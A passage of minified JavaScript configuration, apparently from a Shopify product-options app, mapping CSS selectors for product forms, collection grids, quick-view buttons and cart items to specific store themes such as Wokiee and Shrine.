.product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close,a[href*=\"/cart/change\"]"}},{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table-02 table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close"}}]},"theme_store_id":null,"theme_name":"Wokiee"}; }if (Shopify.theme.id == 144423387362) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 147386106082) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.tt-product-single-info .tt-price .sale-price,.tt-product-single-info .tt-price .new-price","compareAtPrice":"[data-gpo-product-compare-at-price],.tt-product-single-info .tt-price .old-price","variantWrapper":".tt-swatches-container","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".tt-swatches-container .tt-options-swatch li","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"addtocart-js"}]}},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action 